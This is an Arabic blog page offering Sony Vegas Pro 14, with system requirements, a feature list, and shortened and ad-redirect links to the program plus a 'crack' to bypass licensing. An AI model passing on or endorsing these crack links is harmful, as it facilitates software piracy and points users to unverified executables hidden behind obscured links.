<br style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; transition: 0.3s ease-out; user-select: none;" />
<br />
<h3 class="toggle-head-open" style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 20px; margin: 0px; text-align: right; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; color: red; transition: 0.3s ease-out;"><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">الاصدار 11 متطلبات الشتغيل</span></span></h3>
<div style="text-align: right;">
<span style="background-color: white; box-sizing: border-box; color: red; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: 16px; transition: 0.3s ease-out;"><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;"></span></span><span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">Microsoft&#174; Windows Vista&#174; 32-bit or 64-bit SP2, or Windows 7 32-bit or 64-bi</span><span style="background-color: white; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: 16px;">t</span></div>
<h3 class="toggle-head-open" style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 20px; margin: 0px; text-align: right; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; color: red; transition: 0.3s ease-out;"><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">الاصدار 12 متطلبات الشتغيل</span></span></h3>
<div style="text-align: right;">
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">Microsoft&#174; Windows Vista&#174; 64-bit SP2, Windows 7 64-bit, or Windows&#174; 8 64-bit operating systemt</span></div>
<h3 class="toggle-head-open" style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 20px; margin: 0px; text-align: right; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; color: red; transition: 0.3s ease-out;"><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">الاصدار 13 متطلبات الشتغيل</span></span></h3>
<div style="text-align: right;">
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">Windows&#174; 7, 8, or 8.1 or 10 operating system 64-bit</span><br />
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;"></span></div>
<h3 class="toggle-head-open" style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 20px; margin: 0px; text-align: right; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; color: red; transition: 0.3s ease-out;"><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">الاصدار 14 متطلبات الشتغيل</span></span></h3>
<div style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; text-align: right; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; color: red; transition: 0.3s ease-out;"><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;"><span style="box-sizing: border-box; color: black; transition: 0.3s ease-out;">Windows&#174; 7, 8, or 8.1 or 10 operating system 64-bit</span></span></span></div>
<div style="text-align: right;">
<br style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; transition: 0.3s ease-out; user-select: none;" />
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">مميزات الاصدار 14 عن سابقية&nbsp;</span></div>
<div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; text-align: center; transition: 0.3s ease-out; user-select: none;">
</div>
<ul style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; list-style: none; margin: 0px; padding: 0px; text-align: right; transition: 0.3s ease-out; user-select: none;">
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;"><span class="" style="box-sizing: border-box; display: inline; transition: 0.3s ease-out; user-select: none;">أدوات تحرير</span>&nbsp;مبتكرة<br style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" />&nbsp;&nbsp;&nbsp;&nbsp; تأثيرات قوية ومحركات التركيب<br style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" />&nbsp;&nbsp;&nbsp;&nbsp; تبادل المشروع<br style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="" style="box-sizing: border-box; display: inline; transition: 0.3s ease-out; user-select: none;">وضع على شبكة الإنترنت</span><br style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" />&nbsp;&nbsp;&nbsp;&nbsp; تسريع GPU<br style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" />&nbsp;&nbsp;&nbsp;&nbsp; تحرير مجسمات 3D<br style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" />&nbsp;&nbsp;&nbsp;&nbsp; التحكم في الصوت<br style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" />&nbsp;&nbsp;&nbsp;&nbsp; شكل دعم واسع<br style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" />&nbsp; &nbsp; &nbsp;تقنية بلو راي&nbsp;</span></li>
</ul>
<div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; text-align: center; transition: 0.3s ease-out; user-select: none;">
</div>
<ul style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; list-style: none; margin: 0px; padding: 0px; text-align: right; transition: 0.3s ease-out; user-select: none;">
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">تحرير ملفات الفيديو و التحكم في الصوت</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">يدعم انشاء مقاطع ثلاثية الأبعاد 3D</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">اضافة تأثيرات رائعة و احترافي و برنامج Sony Vegas Pro يحتوي على المئات منها</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">اضافة انتقالات بين الصور أول الفيديوات</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">انشاء فلم كامل ( أو فيديو ) انطلاقا من صور</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">اصلاح جودة الفيديوات و الرفع منها</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">اصلاح ألوان الفيديوات و اضافة تأثير عليها حتى تتماشى مع استعمالك ( أكشن = غامق , رومنسي = فاتح )</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">اخفاء لوجو أو كتابة على الفيديو الأصلي</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">اضافة لوجو و كتابة على الفيديو لحفظ الحقوق</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">التحكم في الفيديو و شكله مثل عمل زوم على شكل معين , قلب الفيديو , جعله من اليمين الى اليسار</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">التحكم في مستوى الصوت , تغيير الصوت , صنع ميكس خاص بك عبر Sony Vegas Pro</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">ترجمة افلام أو مقاطع فيديوات بسهولة فهو يحافظ على التوقيت</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">يقبل التعامل مع العديد من الصيغ و الامتدادت</span></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 0px 10px 0px 0px; transition: 0.3s ease-out; user-select: none;"><span style="box-sizing: border-box; font-size: medium; text-align: justify; transition: 0.3s ease-out;">&nbsp;يدعم ملفات الفلاش</span></li>
<div class="widget HTML" data-version="1" id="HTML202" style="box-sizing: border-box; display: inline; margin-bottom: 20px; margin-right: 20px; text-align: center; transition: 0.3s ease-out; user-select: none;">
</div>
</ul>
<div style="text-align: right;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizO5nxO_84iZBSLaWyUGDPTjDVX05-GmiB7BRCAQZ4wV4zSQGJhqbgKNqfVfF8O3lYg_5euMCwa2qWvBnDiusQofVPLsVkP9VxqG8rYYuh9zAHvqPcV7Z_MZj2RO6QDEmlXDucdUoDlNOA/s1600/Vegas-Pro-on-Windows-on-Mevvy.com-3-768x462.png" imageanchor="1" style="background-color: white; box-sizing: border-box; color: black; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; font-weight: bold; margin: 0px 1em; padding: 0px; text-align: center; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;"><img alt="Sony Vegas PRO 14" border="0" height="384" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizO5nxO_84iZBSLaWyUGDPTjDVX05-GmiB7BRCAQZ4wV4zSQGJhqbgKNqfVfF8O3lYg_5euMCwa2qWvBnDiusQofVPLsVkP9VxqG8rYYuh9zAHvqPcV7Z_MZj2RO6QDEmlXDucdUoDlNOA/s640/Vegas-Pro-on-Windows-on-Mevvy.com-3-768x462.png" style="border: 0px; box-sizing: border-box; max-width: 100%; transition: 0.3s ease-out; user-select: none;" title="Sony Vegas PRO 14" width="640" /></a></div>
<div style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; text-align: justify; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;"><br style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" /></span></div>
<div style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; text-align: justify; transition: 0.3s ease-out; user-select: none;">
<div style="box-sizing: border-box; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; color: red; font-size: large; transition: 0.3s ease-out;">التحميل</span></div>
</div>
<div style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; text-align: justify; transition: 0.3s ease-out; user-select: none;">
<div style="box-sizing: border-box; text-align: right; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">&nbsp;الموقع الرسمي&nbsp;<a href="https://goo.gl/VcjFkW">&nbsp;اضغط هنا</a></span></div>
<div style="box-sizing: border-box; text-align: right; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">للتحميل البرنامج على&nbsp; رابط تحميل مباشر + كراك&nbsp;&nbsp;<a href="https://goo.gl/NdZFs4" rel="nofollow" style="box-sizing: border-box; color: black; font-weight: bold; margin: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;" target="_blank">&nbsp;اضغط هنا</a></span><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;"><a href="http://adf.ly/1Kw2qX" style="box-sizing: border-box; color: black; font-weight: bold; margin: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;" target="_blank">&nbsp;</a></span></div>
<div style="box-sizing: border-box; text-align: right; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">&nbsp; &nbsp; &nbsp; &nbsp; رابط تحميل&nbsp;</span><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">&nbsp;</span><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">البرنامج</span><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">&nbsp;&nbsp;</span><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">فقط</span><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">&nbsp;&nbsp;<a href="https://goo.gl/aFqzTJ" rel="nofollow" style="box-sizing: border-box; color: black; font-weight: bold; margin: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;" target="_blank">&nbsp;اضغط هنا</a></span><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;"><a href="http://www.mediafire.com/file/4sda7z27gbuqh66/Vegas_Pro_14.zip" rel="nofollow" style="box-sizing: border-box; color: black; font-weight: bold; margin: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;" target="_blank">&nbsp;</a></span><br />
<span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">تحميل كراك فقط &nbsp;<a href="https://goo.gl/EVnsrH" rel="nofollow" style="box-sizing: border-box; color: black; font-weight: bold; margin: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;" target="_blank">&nbsp;اضغط هنا</a></span><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;"><a href="http://adf.ly/1Kw2qX" style="box-sizing: border-box; color: black; font-weight: bold; margin: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;" target="_blank">&nbsp;</a></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe width="320" height="266" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/L0kwvGcunJ4/0.jpg" src="https://www.youtube.com/embed/L0kwvGcunJ4?feature=player_embedded" frameborder="0" allowfullscreen></iframe></div>
<br /></div>
</div>
</div>
</div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='link' data-ad-slot='3903422190' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='8372563510' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type='text/javascript'>
var  obj0=document.getElementById("aim14754596223880014696");
var  obj1=document.getElementById("aim24754596223880014696");
var  s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0)  {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='display:none;'>
<div id='MBMoreAds'>
<div id='Post-More-Ads'></div>
</div>
</div>
<div id='Post-Bottom-Ads'></div>
<div style='clear: both;'></div>
</div>
<div id='BioAnInfo'>
<div id='Author'>
<img src=''/>
<p>
<span class='post-author vcard'>
<div class='Autitle'>الكــاتــب</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09573018368003935049' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09573018368003935049' rel='author' title='author profile'>
<span itemprop='name'>MaroDev</span>
</a>
</span>
</span>
</p>
</div>
<ul id='PoInfo'>
<li>
<span class='post-timestamp'>
<span class='Timtle Infotit'>تاريخ النشر</span>
السبت&#1548; 1 يوليو 2017
</span>
</li>
<li>
<span class='post-labels'>
<span class='Labtle Infotit'>الأقسام</span>
<a href='https://www.arab4mix.net/search/label/free-programs' rel='tag'>free-programs</a>
</span>
</li>
<li>
<ul class='InShare'>
<span class='Sharlab Infotit'>مشاركة</span>
<li><a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.arab4mix.net/2017/07/vegas-pro-14.html&title=سوني فيغاس Vegas Pro 14 كامل بالتفعيل' target='_blank'></a></li>
<li><a class='fa fa-twitter' href='http://twitter.com/home?status=سوني فيغاس Vegas Pro 14 كامل بالتفعيل -- https://www.arab4mix.net/2017/07/vegas-pro-14.html' target='_blank'></a></li>
<li><a class='a2a_dd fa fa-share-alt' href='https://www.addtoany.com/share'></a></li>
</ul>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div id='RelatNav'>
<div id='related_posts'>
<h6 class='minhline'>مواضيع مقترحة</h6>
<script rel='preload' src='/feeds/posts/default/-/free-programs?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.arab4mix.net/2017/07/vegas-pro-14.html";
var maxresults=6;
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<ul class='MBNav'>
<li class='MBNext'>
<a class='MBNext-post' href='https://www.arab4mix.net/2017/08/facebook.html' id='Blog1_blog-pager-newer-link' rel='MBNext'></a>
</li>
<li class='MBNprev'>
<a class='MBNprev-post' href='https://www.arab4mix.net/2017/06/advanced-systemcare10-full-2017.html' id='Blog1_blog-pager-older-link' rel='MBNprevious'></a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p class='Commeage'>لا تذهب دون أن تترك تعليقك على الموضوع</p>
<p>ملحوظة: يمكن لأعضاء المدونة فقط إرسال تعليق.</p>
<a href='https://www.blogger.com/comment/frame/7707152277474149432?po=4754596223880014696&hl=ar&saa=85391&origin=https://www.arab4mix.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.arab4mix.net/feeds/4754596223880014696/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
</div><div class='widget HTML' data-version='1' id='HTML110'>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<div class='widget-content'>
<script type='text/javascript'>
var MBMaxResul=document.getElementById("max-results")!==null?document.getElementById("max-results").innerHTML:12;
</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<div class='MBCName MBCDiv'>
<label class='fa fa-user-circle-o' for='ContactForm1_contact-form-name'></label>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' type='text'/>
</div>
<div class='MBCEmail MBCDiv'>
<label class='fa fa-at' for='ContactForm1_contact-form-email'></label>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' type='text'/>
</div>
<textarea class='contact-form-email-message MBCText' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea>
<div class='MBCButtons MBCButt1 MBCDiv'>
<label class='fa fa-paper-plane' for='ContactForm1_contact-form-submit'></label>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
</div>
<div class='MBCButtons MBCButt2 MBCDiv'>
<label class='fa fa-refresh' for='MBCreset'></label>
<input class='contact-form-button contact-form-button-submit MBCButtons MBCButt2' id='MBCreset' type='reset' value='مسح الكل'/>
</div>
<div class='MBCMessages'>
<p class='contact-form-error-message MBCError' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message MBCSucsess' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</article>
<aside>
<div class='SideTop Tech-Title no-items section' id='SideTop'></div>
<div id='MBSideTabs'>
<ul class='MBSTUL'>
<li><a href='#MBSTabID2'>الأقسام</a></li>
<li><a class='middletab' href='#MBSTabID1'>الشائعة</a></li>
<li><a href='#MBSTabID3'>الأرشيف</a></li>
</ul>
<div style='clear: both;'></div>
<div class='MBSTabs' id='MBSTabID1'>
<div class='Tab1 section' id='Tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-toshiba.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQuGncqI3VmgcnIxfQ4DRErL9Po9_gJjmrRJOUkt6sZpEINPIPAdTC8VX1__DmO9Y8LctsO8B0vCrNb_7ig5HqE6YplKeOv5487kBr-XFjoPB73Hn386Xj26n0hxpKOVeLY4q0SPPpTQU/w72-h72-p-k-no-nu/maxresdefault+%25282%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-toshiba.html'>تعريفات توشيبا كامله مجانا , Download free driver for Toshiba</a></div>
<div class='item-snippet'>  تحميل تعريفات لاب توب توشيبا لجمع فئات توشيبا المختلفة&#1548; حيث يسعى ع اللاب توب إالى تحديث تعريفات أجهزتهم أول بأول مع كل إصدار جديد تتيحة ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-acer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZRguGK8T1kpWKEm4UotyBr_3sbLfdst6olxg53Y8cQkT2dndv8XFTrcV5a4E7VILVcuKDDVFVp35fG9-a5Jt0RCddjYCb837fMuU82a7_BBg6YnclXMc2mp7kvhmIiGfly6uHldlnIY/w72-h72-p-k-no-nu/hqdefault.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-acer.html'>تعريفات ايسر كامله مجانا , Download free driver for Acer</a></div>
<div class='item-snippet'>  تعد شركة ايسر من الشركات الرائدة في مجال تصنيع الكمبيوتر ولعل من اهم هذه الاجهزة اجهزة اللاب توب والذي انتشر بسرعة كبيرة في جميع انحاء الع...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-dell.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT4jybmY2P7Nr5-ZtveCtezOGgj0Elpc6F9Z0mxN66a0VELKec6N1S5WOqKvQKI3z4YBWO2ez14ND-nma5FwguxuYrNaVY4CzVonVxTQ7o60RmrHF4eQCISu9zOx6i1uZCnW2SbaQJ1RE/w72-h72-p-k-no-nu/%25D8%25AA%25D8%25B9%25D8%25B1%25D9%258A%25D9%2581%25D8%25A7%25D8%25AA-%25D8%25A3%25D8%25AC%25D9%2587%25D8%25B2%25D9%2587-%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1-%25D9%2588%25D8%25A7%25D9%2584%25D9%2584%25D8%25A7%25D8%25A8-%25D8%25AA%25D9%2588%25D8%25A8.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-dell.html'>تعريفات ديل كامله مجانا , Download free driver for dell</a></div>
<div class='item-snippet'>  من المميز الحصول علي التعريفات من المصدر الرسمي هذا بجانب ميزة التحميل عن طريق&#160;ftp والتي يوفرها موقع&#160;dell تعتبر هذه الطريقة من أسرع طرق ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/dhl-branches-and-addresses-of-dhl-in.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqAJPRKKxHltUyXfBw36fP6JdI4EZoi2_-j4g4JpJ64yrMRmbZx5Mtyw8yJJlkSKAtss8PFLJFNKy-1rMre4PiKJ6YpsLIHyDq-Pwd43CkCMHCi91v4H9HkurXnTUColholTysuxorX0/w72-h72-p-k-no-nu/%25D8%25B9%25D9%2586%25D8%25A7%25D9%2588%25D9%258A%25D9%2586-%25D9%2588%25D8%25A3%25D8%25B1%25D9%2582%25D8%25A7%25D9%2585-%25D9%2587%25D9%2588%25D8%25A7%25D8%25AA%25D9%2581-%25D9%2581%25D8%25B1%25D9%2588%25D8%25B9-%25D8%25AF%25D9%258A-%25D8%25A7%25D8%25AA%25D8%25B4-%25D8%25A7%25D9%2584-DHL-%25D9%2581%25D9%258A-%25D8%25A7%25D9%2584%25D8%25B3%25D8%25B9%25D9%2588%25D8%25AF%25D9%258A%25D8%25A9-0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/dhl-branches-and-addresses-of-dhl-in.html'>فروع وعناوين  دي اتش ال DHL في مصر , Branches and addresses of DHL in Egypt</a></div>
<div class='item-snippet'> دي إتش إل إكسبريس هي قسم من مركز بريدي ألماني يقدم خدمات البريد السريع دوليا&#1611;.تم تأسيسها في عام 1969 لتسليم المستندات بين سان فرانسيسكو وهو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/01/difference-between-single-visit-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBJt6rgoUMDCWofEHFuzyZzq4sUSbBvuPJiNGpOyzKpjpgSBPg0-1CLnZhHv3KbNn-6jdPxNcVN1F6DSNYo24kBPauBHiILOJl8ejmbtSvXpmgdvDhymO_r0G1vbLcYll-J5He8hyUJ50/w72-h72-p-k-no-nu/44-1.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/01/difference-between-single-visit-and.html'>شرح الفرق بين الزيارة المفردة (سفرة واحدة) والزيارة المتعدده (عدة سفرات) للسعودية وتكاليف كل منها حسب النظام الجديد - difference between a single visit and a multiple visit</a></div>
<div class='item-snippet'>                تسعى الجهات المختصة في المملكة العربية السعودية في الوقت الحاضر لتوفير كافة الوسائل والخدمات للمواطنين والمقيمين بالمملكة&#1548; و...</div>
</div>
